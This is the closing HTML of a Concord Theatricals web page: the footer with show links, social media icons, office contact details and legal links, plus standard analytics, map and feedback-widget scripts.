				<a class="main-footer__item" href="https://www.concordtheatricals.com/p/65836/rodgers-hammersteins-cinderella-broadway-version" target="" aria-label="Rodgers + Hammerstein’s Cinderella">Rodgers + Hammerstein’s Cinderella</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.com/p/96564/hadestown-teen-edition" target="" aria-label="Hadestown: Teen Edition">Hadestown: Teen Edition</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.com/p/98692/clue" target="" aria-label="Clue">Clue</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.com/p/646/our-town" target="" aria-label="Our Town">Our Town</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.com/p/100647/the-audition-zolidis" target="" aria-label="The Audition (Zolidis)">The Audition (Zolidis)</a></li>
			</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 order-2 main-footer__mobile-section">
			<h5 class="main-footer__heading">Follow</h5>
			<ul class="unstyled-list type-small main-footer__social-list">
												<li class="main-footer__social-item">
						<p class="main-footer__social-name">Concord Theatricals</p>
						<span class="main-footer__social-icons">
															<a href="https://www.facebook.com/ConcordShows/" target="_blank" class="main-footer__social-link" aria-label="Link to Facebook">
									<svg width="10px" height="18px" viewBox="0 0 10 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-39.000000, -457.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(39.000000, 401.000000)">
                    <g transform="translate(0.000000, 56.000000)">
                        <g>
                            <path d="M9.81531429,3.07165714 L7.01177143,3.07165714 C6.67954286,3.07165714 6.3104,3.5088 6.3104,4.08971429 L6.3104,6.11417143 L9.81725714,6.11417143 L9.28685714,9.00125714 L6.3104,9.00125714 L6.3104,17.6683429 L3.00171429,17.6683429 L3.00171429,9.00125714 L0,9.00125714 L0,6.11417143 L3.00171429,6.11417143 L3.00171429,4.41611429 C3.00171429,1.97977143 4.692,0 7.01177143,0 L9.81531429,0 L9.81531429,3.07165714 Z"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>								</a>
																						<a href="https://twitter.com/ConcordShows/" target="_blank" class="main-footer__social-link" aria-label="Link to Twitter">
									<svg xmlns="http://www.w3.org/2000/svg" width="18px" height="18px" viewBox="0 0 512 512">
<path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>
								</a>
																						<a href="https://www.instagram.com/ConcordShows/" target="_blank" class="main-footer__social-link" aria-label="Link to Instagram">
									<svg width="18px" height="18px" viewBox="0 0 18 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-129.000000, -457.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(39.000000, 401.000000)">
                    <g transform="translate(0.000000, 56.000000)">
                        <g transform="translate(90.000000, 0.000000)">
                            <path d="M17.7856467,12.6274 C17.7704467,13.3633333 17.6311133,14.0904 17.37398,14.7794667 C16.9129133,15.9714 15.9705133,16.9125333 14.7798467,17.3736 C14.09078,17.6307333 13.3637133,17.7713333 12.62778,17.7852667 C11.6828467,17.8283333 11.3801133,17.8384667 8.97218,17.8384667 C6.56424667,17.8384667 6.26151333,17.8283333 5.31658,17.7852667 C4.58064667,17.7713333 3.85231333,17.6307333 3.16451333,17.3736 C2.57298,17.1506667 2.03591333,16.8023333 1.59384667,16.3501333 C1.14291333,15.9080667 0.793313333,15.3722667 0.571646667,14.7794667 C0.313246667,14.0904 0.173913333,13.3633333 0.158713333,12.6274 C0.115646667,11.6824667 0.105513333,11.381 0.105513333,8.9718 C0.105513333,6.56386667 0.115646667,6.2624 0.158713333,5.3162 C0.173913333,4.58026667 0.313246667,3.8532 0.571646667,3.16413333 C0.793313333,2.5726 1.14291333,2.0368 1.59384667,1.59346667 C2.03591333,1.14253333 2.57298,0.7942 3.16451333,0.571266667 C3.85231333,0.312866667 4.58064667,0.173533333 5.31658,0.158333333 C6.26151333,0.115266667 6.56424667,0.105133333 8.97218,0.105133333 C11.3801133,0.105133333 11.6828467,0.115266667 12.62778,0.158333333 C13.3637133,0.173533333 14.09078,0.312866667 14.7798467,0.571266667 C15.3726467,0.7942 15.9084467,1.14253333 16.3505133,1.59346667 C16.8027133,2.0368 17.1510467,2.5726 17.37398,3.16413333 C17.6311133,3.8532 17.7704467,4.58026667 17.7856467,5.3162 C17.8287133,6.2624 17.8388467,6.56386667 17.8388467,8.9718 C17.8388467,11.381 17.8287133,11.6824667 17.7856467,12.6274 M8.97218,6.01666667 C7.33944667,6.01666667 6.01578,7.34033333 6.01578,8.9718 C6.01578,10.6045333 7.33944667,11.9269333 8.97218,11.9269333 C10.6049133,11.9269333 11.9273133,10.6045333 11.9273133,8.9718 C11.9273133,7.34033333 10.6049133,6.01666667 8.97218,6.01666667 M13.7044467,5.30353333 C13.1167133,5.30353333 12.6404467,4.82726667 12.6404467,4.23953333 C12.6404467,3.6518 13.1167133,3.17553333 13.7044467,3.17553333 C14.29218,3.17553333 14.7684467,3.6518 14.7684467,4.23953333 C14.7684467,4.82726667 14.29218,5.30353333 13.7044467,5.30353333 M8.97218,13.5254667 C6.45784667,13.5254667 4.41851333,11.4874 4.41851333,8.9718 C4.41851333,6.45746667 6.45784667,4.4194 8.97218,4.4194 C11.4865133,4.4194 13.5258467,6.45746667 13.5258467,8.9718 C13.5258467,11.4874 11.4865133,13.5254667 8.97218,13.5254667 M15.88438,3.743 C15.7425133,3.35793333 15.51578,3.0096 15.2219133,2.72333333 C14.93438,2.4282 14.5873133,2.20273333 14.20098,2.0596 C13.6740467,1.86453333 13.1167133,1.76066667 12.5543133,1.7556 C11.62078,1.71253333 11.33958,1.7024 8.97218,1.7024 C6.60478,1.7024 6.32484667,1.71253333 5.38878,1.7556 C4.82764667,1.76066667 4.27031333,1.86453333 3.74338,2.0596 C3.35704667,2.20273333 3.00871333,2.4282 2.72371333,2.72333333 C2.42858,3.0096 2.20184667,3.35793333 2.05998,3.743 C1.86491333,4.26993333 1.76104667,4.82726667 1.75471333,5.38966667 C1.71291333,6.32446667 1.70278,6.6044 1.70278,8.9718 C1.70278,11.3392 1.71291333,11.6204 1.75471333,12.5539333 C1.76104667,13.1176 1.86491333,13.6736667 2.05998,14.2006 C2.20184667,14.5869333 2.42858,14.934 2.72371333,15.2215333 C3.00871333,15.5154 3.35704667,15.7421333 3.74338,15.884 C4.27031333,16.0803333 4.82764667,16.1829333 5.38878,16.1905333 C6.32358,16.2323333 6.60478,16.2412 8.97218,16.2412 C11.33958,16.2412 11.62078,16.2323333 12.5543133,16.1905333 C13.1167133,16.1829333 13.6740467,16.0803333 14.20098,15.884 C14.9749133,15.5863333 15.5867133,14.9758 15.88438,14.2006 C16.0794467,13.6736667 16.1820467,13.1176 16.1896467,12.5539333 C16.2314467,11.6204 16.2403133,11.3392 16.2403133,8.9718 C16.2403133,6.6044 16.2314467,6.32446667 16.1896467,5.38966667 C16.1820467,4.82726667 16.0794467,4.26993333 15.88438,3.743"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>								</a>
																						<a href="https://www.tiktok.com/@concordshows" target="_blank" class="main-footer__social-link" aria-label="Link to TikTok">
									<svg width="14" height="15" viewBox="0 0 14 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2931_8091)">
<path d="M12.281 3.51C11.5344 3.3514 10.8581 2.95711 10.351 2.38488C9.84392 1.81264 9.53276 1.09253 9.4631 0.33V0H6.89185V10.2525C6.89237 10.7074 6.75023 11.151 6.48556 11.5203C6.22089 11.8897 5.84711 12.1661 5.41716 12.3105C4.98722 12.4548 4.5229 12.4598 4.08999 12.3247C3.65708 12.1895 3.27752 11.9211 3.00508 11.5575C2.73005 11.1897 2.57824 10.744 2.57146 10.2843C2.56467 9.82453 2.70326 9.37447 2.96731 8.9987C3.23137 8.62293 3.60731 8.3408 4.04114 8.19281C4.47498 8.04481 4.9444 8.03858 5.38199 8.175V5.55C4.42568 5.41551 3.45125 5.57738 2.58916 6.01393C1.72706 6.45048 1.01846 7.14088 0.558219 7.99269C0.0979771 8.84449 -0.0919357 9.81706 0.013908 10.7802C0.119752 11.7433 0.5163 12.6509 1.15046 13.3816C1.78462 14.1124 2.62612 14.6312 3.5623 14.8688C4.49848 15.1064 5.48464 15.0513 6.38877 14.711C7.29289 14.3706 8.07182 13.7613 8.62125 12.9645C9.17069 12.1677 9.46442 11.2214 9.4631 10.2525V5.0025C10.5075 5.74491 11.756 6.14329 13.0359 6.1425V3.5925C12.7821 3.59143 12.5291 3.56378 12.281 3.51V3.51Z" fill="#E0E0D6"/>
</g>
<defs>
<clipPath id="clip0_2931_8091">
<rect width="13.0282" height="15" fill="white"/>
</clipPath>
</defs>
</svg>								</a>
																						<a href="https://www.youtube.com/c/ConcordShows/videos" target="_blank" class="main-footer__social-link" aria-label="Link to Youtube">
									<svg width="16" height="11" viewBox="0 0 16 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2931_8089)">
<path d="M15.0612 1.50166C14.9829 1.21082 14.8297 0.945497 14.6169 0.73205C14.4041 0.518604 14.1391 0.364457 13.8482 0.284917C12.7724 0.0163574 7.71735 0.0163574 7.71735 0.0163574C7.71735 0.0163574 2.56897 0.0163574 1.50417 0.284917C1.21327 0.364457 0.948262 0.518604 0.735472 0.73205C0.522682 0.945497 0.369512 1.21082 0.291173 1.50166C0.0839794 2.8232 -0.0133194 4.1596 0.000273274 5.49717C-0.0133194 6.83475 0.0839794 8.17115 0.291173 9.49269C0.369512 9.78353 0.522682 10.0489 0.735472 10.2623C0.948262 10.4757 1.21327 10.6299 1.50417 10.7094C2.56897 10.978 7.71735 10.978 7.71735 10.978C7.71735 10.978 12.7724 10.978 13.8482 10.693C14.1394 10.614 14.4046 10.46 14.6175 10.2464C14.8304 10.0329 14.9834 9.76734 15.0612 9.47625C15.2675 8.16013 15.3648 6.82926 15.3521 5.49717C15.3657 4.1596 15.2684 2.8232 15.0612 1.50166V1.50166ZM6.24639 7.76075V3.2336L10.1708 5.49717L6.24639 7.76075Z" fill="#E0E0D6"/>
</g>
<defs>
<clipPath id="clip0_2931_8089">
<rect width="15.3463" height="11" fill="white"/>
</clipPath>
</defs>
</svg>								</a>
													</span>
					</li>
										</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 hide-to-medium">
			<h5 class="main-footer__heading">Account</h5>
			<div is="footer-menu-login"></div>
			
		</div>
		<div class="col-med-lg-fifth col-lg-2 main-footer__mobile-section">
			<h5 class="main-footer__heading">Contact</h5>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				Concord Theatricals <br>
250 W. 57th Street <br>
6th Floor <br>
New York, NY 10107-0102<br>
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				9am - 5pm ET, Mon - Fri
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				Toll Free: <a href="tel:1-866-979-0447">(866) 979-0447</a>
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				<a href="https://manage.kmail-lists.com/subscriptions/subscribe?a=RX9dXA&g=XSiq7W">Join the Mailing List</a>
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				<a class="main-footer__item" href="/cdn-cgi/l/email-protection#a4cdcac2cbe4c7cbcac7cbd6c0d0ccc1c5d0d6cdc7c5c8d78ac7cbc9"><span class="__cf_email__" data-cfemail="b8d1d6ded7f8dbd7d6dbd7cadcccd0ddd9cccad1dbd9d4cb96dbd7d5">[email&#160;protected]</span></a>
			</p>
			<ul class="type-small hide-medium-large-up main-footer__contact-list unstyled-list unstyled-list--centered type-small--lg-line-height">
								<li class="main-footer__item">
					<svg width="14px" height="24px" viewBox="0 0 14 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
	    <g transform="translate(-62.000000, -171.000000)" fill="#FFFFFF">
	        <g>
	            <g transform="translate(59.000000, 116.000000)">
	                <g transform="translate(3.000000, 55.000000)">
	                    <path d="M2.33333333,18.6666667 L11.6666667,18.6666667 L11.6666667,2.33333333 L2.33333333,2.33333333 L2.33333333,18.6666667 Z M7,22.1666667 C6.195,22.1666667 5.54166667,21.6451667 5.54166667,21 C5.54166667,20.3548333 6.195,19.8333333 7,19.8333333 C7.805,19.8333333 8.45833333,20.3548333 8.45833333,21 C8.45833333,21.6451667 7.805,22.1666667 7,22.1666667 L7,22.1666667 Z M11.6713333,0 L2.32866667,0 C1.043,0 0,1.043 0,2.32866667 L0,21.0035 C0,22.2903333 1.043,23.3333333 2.32866667,23.3333333 L11.6701667,23.3333333 C12.957,23.3333333 14,22.2903333 14,21.0046667 L14,2.32866667 C14,1.043 12.957,0 11.6713333,0 L11.6713333,0 Z"></path>
	                </g>
	            </g>
	        </g>
	    </g>
	</g>
</svg>
					Toll Free: <a href="tel:1-866-979-0447">(866) 979-0447</a>
				</li>
												<li class="main-footer__item">
					<svg width="19px" height="13px" viewBox="0 0 19 13" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-59.000000, -226.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(59.000000, 116.000000)">
                    <g transform="translate(0.000000, 105.000000)">
                        <path d="M18.5914984,8.68283284 C18.0046095,8.98788835 10.793055,12.7456656 10.4352217,12.9335545 C10.0763328,13.1224989 9.82511065,13.14361 9.47888848,13.14361 C9.1326663,13.14361 8.88144411,13.1224989 8.52255527,12.9335545 C8.16366643,12.7456656 0.99327851,8.9868328 0.407445255,8.68177728 C-0.00422135571,8.46644398 8.65941211e-07,8.71872172 8.65941211e-07,8.91294392 L8.65941211e-07,16.6111095 C8.65941211e-07,17.0544428 0.59744523,17.666665 1.05555628,17.666665 L17.9444429,17.666665 C18.4014984,17.666665 18.9999983,17.0544428 18.9999983,16.6111095 L18.9999983,8.91399947 C18.9999983,8.71977728 19.0042205,8.46749953 18.5914984,8.68283284 M0.605889673,6.35744426 C1.12100071,6.63399978 8.25549975,10.467777 8.52255527,10.610277 C8.78855524,10.752777 9.1326663,10.8203325 9.47888848,10.8203325 C9.82511065,10.8203325 10.1692217,10.752777 10.4352217,10.610277 C10.7001661,10.467777 17.8367762,6.63399978 18.3508317,6.35744426 C18.8680539,6.07983319 19.3557205,5 18.4088873,5 L0.549945236,5 C-0.396887969,5 0.0907786315,6.07983319 0.605889673,6.35744426" ></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>
					<a class="main-footer__item" href="/cdn-cgi/l/email-protection#e48d8a828ba4878b8a878b9680908c818590968d87858897ca878b89">Email Us</a>
				</li>
												<li class="main-footer__item">
					<svg width="14px" height="23px" viewBox="0 0 14 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-61.000000, -267.000000)" fill="#FFFFFF">
            <g >
                <g transform="translate(59.000000, 116.000000)">
                    <g transform="translate(2.000000, 151.000000)">
                        <g>
                            <path d="M7,10.8514 C4.9112,10.8514 3.22,9.1588 3.22,7.0714 C3.22,4.984 4.9112,3.2914 7,3.2914 C9.086,3.2914 10.7786,4.984 10.7786,7.0714 C10.7786,9.1588 9.086,10.8514 7,10.8514 M7,0 C3.1332,0 0,3.1206 0,6.986 C0,13.671 7,22.386 7,22.386 C7,22.386 14,13.6696 14,6.986 C14,3.122 10.8668,0 7,0"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>
					<a class="main-footer__item" href="https://www.google.com/maps/place/250+W+57th+St,+New+York,+NY+10107/@40.7662424,-73.9845948,17z/data=!4m13!1m7!3m6!1s0x89c258f7ddb38497:0xd6f39fb4fefc09c4!2s250+W+57th+St,+New+York,+NY+10107!3b1!8m2!3d40.7662424!4d-73.9824061!3m4!1s0x89c258f7ddb38497:0xd6f39fb4fefc09c4!8m2!3d40.7662424!4d-73.9824061">Head Office</a>
				</li>
											</ul>
		</div>
	</div>
	<div class="main-footer__bottom type-small">
		<div class="row">
			<div class="col-12">
				<div class="flex flex--md-column-to-row md-up-flex--between">
					<div class="main-footer__colophon medium-order-2 align-center">
						&copy;2026 <a class="main-footer__item" href="https://www.concordtheatricals.com/" rel="noopener" target="_blank">Concord Theatricals</a>
					</div>
					<div class="main-footer__legal align-center">
													<a class="main-footer__item" href="https://concordtheatricals.com/resources/data-use">Data Use</a>
																			<a class="main-footer__item" href="https://concordtheatricals.com/resources/privacy">Privacy</a>
																			<a class="main-footer__item" href="https://concordtheatricals.com/resources/terms">Terms</a>
																			<a class="main-footer__item" href="https://concord.com/accessibility-statement/">Accessibility Statement</a>
											</div>
				</div>
			</div>
		</div>
	</div>
</footer>
	</div>

	<!-- Scripts -->
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyB5xfqo6RarRq_JOUyQ3zX7QaojeBzhMAE&libraries=places"></script>
    
    <script type="text/javascript" defer>
        (function () {
            var f = document.createElement('script');
            // add the event listener after the script loads
            f.onload = function() {
                var button = document.getElementById('feedback-link');
                if (!button) {
                    return;
                }
                button.addEventListener('click', function(e) {
                    e.preventDefault();
                    (window.fby || []).push(['showForm', '14711']);
                    return false;
                });
                button.parentElement.classList.remove('visually-hidden');
                button.parentElement.classList.add('fadeInSimple');
            };
            f.type = 'text/javascript';
            f.async = true;
            f.src = '//cdn.feedbackify.com/f.js';
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(f, s);
        })();
    </script>

	<script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>
	<script src="/js/manifest.js?id=9b24671fd3eb29a7fb5f"></script>
	<script src="/js/vendor.js?id=a0ca3edc96f355360ffa"></script>
	<script src="/js/app.js?id=59aafe6c870ca9b408dc"></script>

	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2edece3e51c94a6d873df096e112cd8c","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
